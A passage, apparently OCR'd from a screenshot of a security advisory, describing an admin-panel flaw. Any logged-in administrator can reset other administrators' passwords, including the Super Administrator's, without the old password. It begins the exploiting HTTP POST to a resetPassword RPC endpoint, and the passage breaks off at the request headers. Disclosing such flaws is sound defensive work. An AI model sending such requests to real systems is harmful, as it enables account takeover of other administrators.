
passwords:
Any logged-in administrator can bypass controls to
reset passwords of other
administrators. This includes resetting the password
of the Super
Administrator password (without knowning an
existing password)
This password change can be made by any user with
an authenticated session
by making the following request with their session
token.
Request:
POST /scmadmin/19320/cgi-
bin/rpc/resetPassword/42 HTTP/1.1
Host: 192.168.233.40
User-Agent: Mozilla/5.0 (X11; Linux i686 on x86_64;
rv:7.0.1)
Gecko/20100101 Firefox/7.0.1